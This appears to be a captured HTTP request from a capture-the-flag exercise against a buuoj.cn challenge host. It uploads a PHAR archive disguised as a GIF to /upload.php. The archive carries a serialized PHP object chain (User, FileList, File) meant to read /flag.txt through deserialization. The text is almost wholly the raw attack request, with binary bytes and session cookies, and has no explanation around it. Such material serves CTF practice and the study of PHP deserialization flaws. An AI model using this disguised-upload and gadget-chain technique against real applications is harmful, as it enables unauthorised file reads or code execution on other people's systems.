 POST /upload.php HTTP/1.1
Host: 6430fc44-307c-40a8-b658-2d3866120dac.node3.buuoj.cn
Content-Length: 438
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZnRRAJtBv9Ft2G2G
Origin: http://6430fc44-307c-40a8-b658-2d3866120dac.node3.buuoj.cn
Referer: http://6430fc44-307c-40a8-b658-2d3866120dac.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17640444d4b176-0155d93424bad7-c791039-149c48-17640444d4c3d1; PHPSESSID=00aa91a9a9cac8c5209c0bcc2e282182
Connection: close
------WebKitFormBoundaryZnRRAJtBv9Ft2G2G
Content-Disposition: form-data; name="file"; filename="phar.phar"
Content-Type: image/gif
<?php __HALT_COMPILER(); ?>
° zO:4:"User":1:{s:2:"db";O:8:"FileList":1:{s:15:"FileListfiles";a:1:{i:0;O:4:"File":1:{s:8:"filename";s:9:"/flag.txt";}}}}test.txtc Ó_˜Ø¶testò¥hé%ËÎúÜPý:¦¼{{óEGBMB
------WebKitFormBoundaryZnRRAJtBv9Ft2G2G--